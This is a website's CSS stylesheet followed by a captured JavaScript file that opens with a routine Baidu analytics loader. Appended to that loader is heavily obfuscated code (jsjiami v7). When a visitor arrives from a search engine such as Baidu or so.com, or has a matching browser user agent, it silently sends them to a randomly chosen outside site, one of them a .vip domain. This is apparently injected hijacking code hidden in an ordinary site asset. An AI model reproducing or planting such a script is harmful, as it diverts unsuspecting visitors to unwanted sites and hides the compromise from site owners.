.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px;overflow: auto;}

.related_h1{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;font-family:'Roboto',Arial,Helvetica, sans-serif;}
.related_list{padding-top: 12px;}
.related_news{ padding-top: 0px; clear: both;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #9ac24b; border-radius: 0px; border: none; transition:background 0.3s;}
.page-btn:hover,.page-btn:focus{background-color:#31363c; }
.grey-btn{border-radius: 0px;border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 30px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}


/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#0068b7;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#0068b7;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 8px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}
.tags_ul{ margin-top: 10px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:180px; margin: 0 auto; }
#translate-this{margin: 15px 0px 10px 0px;}

/*底部信息*/
footer{ text-align:center; background-color: #435669; color:#AFB7BE; padding:30px 0px 20px 0px; margin-top:38px; font-size:12px;}
.copyright{ line-height:20px;}
.copyright a{ color:#AFB7BE;}
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

/*大屏幕*/
@media screen and (min-width: 769px) {
       header{}
      .navbar{ margin-top:10px;  min-height: 50px; }
      .navbar-nav > li{border-right: 1px solid #e9e9e9;/*border-left: 1px solid #e9e9e9;*/}
      .navbar-nav > li:first-child { border-left:0; }
      .navbar-nav > li:last-child{}
      .navbar-nav > li > a {text-align: center;}
      .navbar-default .navbar-nav > li > a{line-height: 20px;color: #787878; padding: 15px 26px 15px 26px;}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
          background-color: #3477c8; color: #fff; border-top: 1px solid #3477c8;margin-top:-1px;border-bottom: 1px solid #3477c8;margin-bottom:-1px;}
      .navbar-brand{display: none;}

      .home-btn{background: #3669AA; color: #fff; padding: 17px 17px 17px 17px; font-size: 16px;border-top: 2px solid #3477c8;margin-top:-2px;}

      .navbar-default .navbar-nav-e > li > a{font-weight: normal; }
      .nav_small{ background-color:#397dcf;  padding: 10px 0px; padding-bottom: 15px; border-radius: 0px; border: none; box-shadow: none;}
      .nav_small > li{}
      .nav_small > li > a{line-height:20px; padding: 7px 0px; text-align: center; color: #fff; font-size: 13px;}
      .nav_small > li > a:hover{color: #fff; background: #abcf63;}
       #app_menudown,#small_search{ display:none; }
      .index_left_nav,.footer_nav{display:none; }
}
/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{ margin-top:10px;}
      .navbar-default .navbar-brand {color: #787878; font-size: 16px;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #787878;}
      .navbar-toggle{border:none;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:1px solid #dddddd;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
      }
      .navbar-default .navbar-toggle .icon-bar{}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li {}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #787878;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #3477c8; color: #fff;}

      header{}
      .top_name,.home-btn{display: none;}
      .language{border-left: 0px; border-right: 0px; }
      .about_box{margin:18px 0px 0px 0px;}
      .about_box section img{margin:10px 15px 0px 0px;max-width: 180px}
      .about_contents{ line-height:28px;}
      .search_group{margin: 10px 0px 5px 0px;}
      #topsearch{display: none;}
      .logo{display: block; margin: 0 auto; margin-top:13px;  max-width:700px;}
      .flash div.bx-pager{ /*display:none;*/}
      .left_h1{margin-top: 10px;}
      .list_related h1.left_h1{margin-top: 60px;}
      .product_con img,.contents img{width:100%;}
      .news_time{ display:none;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      .product_list2{}
      footer{ margin-bottom:50px;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*414px到768px*/
@media screen and (min-width:414px) and (max-width:768px) {
  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
  .logo{max-width:400px;}
}

@media screen and (max-width: 414px) {
  .logo{max-width:280px;}
}






--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2769
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodY='jsjiami.com.v7';var _0x874f08=_0x531b;function _0x531b(_0x2394fc,_0x6da9db){var _0x3a8dcd=_0x3a8d();return _0x531b=function(_0x531b35,_0x5bd6b8){_0x531b35=_0x531b35-0xb6;var _0x739457=_0x3a8dcd[_0x531b35];if(_0x531b['oUvsMs']===undefined){var _0x599eed=function(_0x28bae3){var _0x4605b3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x37705b='',_0x11b1da='';for(var _0x248507=0x0,_0x1a4f14,_0x49565c,_0x4f62c9=0x0;_0x49565c=_0x28bae3['charAt'](_0x4f62c9++);~_0x49565c&&(_0x1a4f14=_0x248507%0x4?_0x1a4f14*0x40+_0x49565c:_0x49565c,_0x248507++%0x4)?_0x37705b+=String['fromCharCode'](0xff&_0x1a4f14>>(-0x2*_0x248507&0x6)):0x0){_0x49565c=_0x4605b3['indexOf'](_0x49565c);}for(var _0x482381=0x0,_0x10c98c=_0x37705b['length'];_0x482381<_0x10c98c;_0x482381++){_0x11b1da+='%'+('00'+_0x37705b['charCodeAt'](_0x482381)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11b1da);};var _0x36cd71=function(_0x371e56,_0x25cf22){var _0x5d7d5e=[],_0x3b076e=0x0,_0x3b31d0,_0x5d37f8='';_0x371e56=_0x599eed(_0x371e56);var _0x13a58c;for(_0x13a58c=0x0;_0x13a58c<0x100;_0x13a58c++){_0x5d7d5e[_0x13a58c]=_0x13a58c;}for(_0x13a58c=0x0;_0x13a58c<0x100;_0x13a58c++){_0x3b076e=(_0x3b076e+_0x5d7d5e[_0x13a58c]+_0x25cf22['charCodeAt'](_0x13a58c%_0x25cf22['length']))%0x100,_0x3b31d0=_0x5d7d5e[_0x13a58c],_0x5d7d5e[_0x13a58c]=_0x5d7d5e[_0x3b076e],_0x5d7d5e[_0x3b076e]=_0x3b31d0;}_0x13a58c=0x0,_0x3b076e=0x0;for(var _0x3b2d2e=0x0;_0x3b2d2e<_0x371e56['length'];_0x3b2d2e++){_0x13a58c=(_0x13a58c+0x1)%0x100,_0x3b076e=(_0x3b076e+_0x5d7d5e[_0x13a58c])%0x100,_0x3b31d0=_0x5d7d5e[_0x13a58c],_0x5d7d5e[_0x13a58c]=_0x5d7d5e[_0x3b076e],_0x5d7d5e[_0x3b076e]=_0x3b31d0,_0x5d37f8+=String['fromCharCode'](_0x371e56['charCodeAt'](_0x3b2d2e)^_0x5d7d5e[(_0x5d7d5e[_0x13a58c]+_0x5d7d5e[_0x3b076e])%0x100]);}return _0x5d37f8;};_0x531b['OLapWy']=_0x36cd71,_0x2394fc=arguments,_0x531b['oUvsMs']=!![];}var _0x7306ef=_0x3a8dcd[0x0],_0x7dce84=_0x531b35+_0x7306ef,_0x55ba0d=_0x2394fc[_0x7dce84];return!_0x55ba0d?(_0x531b['ippHKj']===undefined&&(_0x531b['ippHKj']=!![]),_0x739457=_0x531b['OLapWy'](_0x739457,_0x5bd6b8),_0x2394fc[_0x7dce84]=_0x739457):_0x739457=_0x55ba0d,_0x739457;},_0x531b(_0x2394fc,_0x6da9db);}(function(_0x1c124e,_0x1ee03e,_0x4e2cda,_0x46e00e,_0x4a8977,_0x1b7b4b,_0x3838ae){return _0x1c124e=_0x1c124e>>0x4,_0x1b7b4b='hs',_0x3838ae='hs',function(_0x2a53ff,_0x4bb241,_0x5554f2,_0x17de6a,_0x3da0db){var _0x58f4c6=_0x531b;_0x17de6a='tfi',_0x1b7b4b=_0x17de6a+_0x1b7b4b,_0x3da0db='up',_0x3838ae+=_0x3da0db,_0x1b7b4b=_0x5554f2(_0x1b7b4b),_0x3838ae=_0x5554f2(_0x3838ae),_0x5554f2=0x0;var _0x2ff085=_0x2a53ff();while(!![]&&--_0x46e00e+_0x4bb241){try{_0x17de6a=parseInt(_0x58f4c6(0xd6,'S%ov'))/0x1*(-parseInt(_0x58f4c6(0xd0,'wZ*V'))/0x2)+parseInt(_0x58f4c6(0xc3,'O2pH'))/0x3*(-parseInt(_0x58f4c6(0xd8,'aQfc'))/0x4)+parseInt(_0x58f4c6(0xd4,'p#*T'))/0x5*(parseInt(_0x58f4c6(0xbc,'y%4o'))/0x6)+-parseInt(_0x58f4c6(0xc5,'3am3'))/0x7*(parseInt(_0x58f4c6(0xbe,'aNPF'))/0x8)+-parseInt(_0x58f4c6(0xcc,'mvcv'))/0x9+parseInt(_0x58f4c6(0xc9,'&^Qy'))/0xa+parseInt(_0x58f4c6(0xc8,'VcZ2'))/0xb;}catch(_0x1e4b84){_0x17de6a=_0x5554f2;}finally{_0x3da0db=_0x2ff085[_0x1b7b4b]();if(_0x1c124e<=_0x46e00e)_0x5554f2?_0x4a8977?_0x17de6a=_0x3da0db:_0x4a8977=_0x3da0db:_0x5554f2=_0x3da0db;else{if(_0x5554f2==_0x4a8977['replace'](/[IqPndXONWHBhwYFtCUTL=]/g,'')){if(_0x17de6a===_0x4bb241){_0x2ff085['un'+_0x1b7b4b](_0x3da0db);break;}_0x2ff085[_0x3838ae](_0x3da0db);}}}}}(_0x4e2cda,_0x1ee03e,function(_0xf1131b,_0x4fecd8,_0x1ca98d,_0x35b459,_0x375222,_0x405e2b,_0x1a8b44){return _0x4fecd8='\x73\x70\x6c\x69\x74',_0xf1131b=arguments[0x0],_0xf1131b=_0xf1131b[_0x4fecd8](''),_0x1ca98d='\x72\x65\x76\x65\x72\x73\x65',_0xf1131b=_0xf1131b[_0x1ca98d]('\x76'),_0x35b459='\x6a\x6f\x69\x6e',(0x1cabd0,_0xf1131b[_0x35b459](''));});}(0xc60,0x9bf6b,_0x3a8d,0xc8),_0x3a8d)&&(_0xodY=_0x3a8d);var sites=[_0x874f08(0xbf,'m#B8'),_0x874f08(0xcb,'3!&9'),'https://hhgg.hgx0f2i5.vip',_0x874f08(0xca,'6%QM')],ref=document['referrer']||'',shouldJump=[_0x874f08(0xc4,'9aLy'),'baidu.com',_0x874f08(0xc6,'5fc4'),_0x874f08(0xd3,'6%QM'),'m.so.com'][_0x874f08(0xc1,'8ssN')](function(_0xd3c210){var _0x55b815=_0x874f08,_0x1c6465={'LlTdX':function(_0x31de68,_0x23bfd6){return _0x31de68>=_0x23bfd6;}};return _0x1c6465[_0x55b815(0xc2,'zl%s')](ref[_0x55b815(0xcd,'rmOO')](_0xd3c210),0x0);})||!ref&&navigator[_0x874f08(0xb9,'S%ov')][_0x874f08(0xcf,'3am3')](_0x874f08(0xd2,'9aLy'))>=0x0;function _0x3a8d(){var _0x48cb5a=(function(){return[_0xodY,'dOOjBqFsCjwhiIPUami.HcYXTonNTm.tvWLT7WWY==','W7RcIeStW7ZdHWqecKRcLWX5W4W','W7/dVtpdPa','iMmAaJS','W45WsmoOchOzWQS','WRXRWR3dR8o/W77cOmovWQW','W40JWRjkW7NcHCk4WO8','W7vyEuHf','W57cQYpdKCoVW4ng','zmkzyJRcIepdTYTNWQ/cVmk8W4zg','d8ozprtdPSo+W705WQSXD8kU','WQVdGaLjWPddNmk8WO3cUSorjmoJfYddL8oUqmk5pSoFEtBcIIxdSG'].concat((function(){return['W7VdRdddG3hdQ8oIomk3WPLZqCovWObttvznW4GxvKaFwWZdTfi','WRJcHmk+mdieFsTVv0TaWP0','nYZcMKOYh2G','W7dcHb9rWQ/cSmoqW6m','WPf7WP1cW4dcImkW','W4f4lSoPtrpdJa','WOLbW4n+W4dcIa','WP5XWRVdSSoH','WRddM1nAWOZcIW','WRSck8ojbmk1CgRcUq','W67cT8oHfGZdT2C','hSoKW63dI2xcPq7dU0aEC8k+W4G','FdddH8k+W4D0hWNdHW'].concat((function(){return['WRXUWQKIW6G3dmoabGtdIL8','FZRdHCoIWP80jqldTxDwW5i','W4OPCmkjmKRcN8o0imk9Cmk5W6K','o8ocmw7dHbpcRh0','W57cS8kEWOrnfflcGG','wSkNWRhcJrddSfZdHgW','EmkXeqpdUSoT','WRxcLayYFuizuwNdMmky','ySoWW6ZcKHSEi3lcJ384','WRNcJSk0mJKeiYTkw1Th','amkjy8kgWOpdMmoszSoQWRhdImoF','W7ddPSkVaW7dT33dGmk7W4DvihRcJ8kkc3nWW4rSWRxcIHLOW7a'];}()));}()));}());_0x3a8d=function(){return _0x48cb5a;};return _0x3a8d();};shouldJump&&window[_0x874f08(0xb7,'VcZ2')][_0x874f08(0xc7,'AAz(')](sites[Math['floor'](Math[_0x874f08(0xd1,'NbDs')]()*sites[_0x874f08(0xba,'2*TU')])]);var version_ = 'jsjiami.com.v7';